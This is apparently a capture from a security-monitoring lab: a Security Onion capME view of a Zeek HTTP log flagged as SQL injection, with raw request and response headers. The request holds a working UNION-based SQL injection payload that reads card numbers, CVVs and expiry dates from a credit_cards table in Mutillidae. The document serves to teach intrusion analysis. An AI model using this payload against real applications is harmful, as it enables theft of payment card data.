 Zeek - HTTP - Kibana
capME!
Not secure | localhost/capme/elastic.php?esid=ZzjrzXIBB6Cd-_0SD_iW
Logout
close
209.165.200.227:56194_209.165.200.235:80-6-1413635649.pcap
Log entry:
{"ts":"2020-06-12T21:30:09.445030Z","uid":"CuKeR52aPjRN7PfqDd","id.orig_h":"209.165.200.227","id.orig_p":56194,"id.resp_h":"209.165.200.235","id.resp_p":80,"trans_dept
h":1,"method":"GET","host":"209.165.200.235","uri":"/mutillidae/index.php?page=user-info.php&username='+union+select+ccid,ccnumber,ccv,expiration,null+from+credit_cards+-
-+&password=&user-info-php-submit-button=View+Account+Details","referrer":"http://209.165.200.235/mutillidae/index.php?page=user-info.php","version":"1.1","user_agent":"M
ozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0","request_body_len":0,"response_body_len":23665,"status_code":200,"status_msg":"OK","tags":["HTTP::U
RI_SQLI"],"resp_fuids":["FEvWs63HqvCqfh3LH1"],"resp_mime_types":["text/html"]}
Sensor Name: seconion-import
Timestamp: 2020-06-12 21:30:09
Connection ID: CLI
Src IP: 209.165.200.227
Dst IP: 209.165.200.235
Src Port: 56194
Dst Port: 80
OS Fingerprint: 209.165.200.227:56194 - UNKNOWN [S44:64:1:60:M1460,S,T,N,W7:.:?:?] (up: 2829 hrs)
OS Fingerprint: -> 209.165.200.235:80 (link: ethernet/modem)
SRC: GET /mutillidae/index.php?page=user-info.php&username=%27+union+select+ccid%2Cccnumber%2Cccv%2Cexpiration%2Cnull+from+credit_cards+--+&password=&use
r-info-php-submit-button=View+Account+Details HTTP/1.1
SRC: Host: 209.165.200.235
SRC: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
SRC: Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
SRC: Accept-Language: en-US,en;q=0.5
SRC: Accept-Encoding: gzip, deflate
SRC: Referer: http://209.165.200.235/mutillidae/index.php?page=user-info.php
SRC: Connection: keep-alive
SRC: Cookie: PHPSESSID=9fd8860958f924a43cd529dc4120d1cb
SRC: Upgrade-Insecure-Requests: 1
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Date: Fri, 12 Jun 2020 14:30:09 GMT
DST: Server: Apache/2.2.8 (Ubuntu) DAV/2
DST: X-Powered-By: PHP/5.2.4-2ubuntu5.10
DST: Expires: Thu, 19 Nov 1981 08:52:00 GMT
DST: Logged-In-User:
DST: Cache-Control: public
DST: Pragma: public
DST: Last-Modified: Fri, 12 Jun 2020 14:30:09 GMT
DST: Keep-Alive: timeout=15, max=100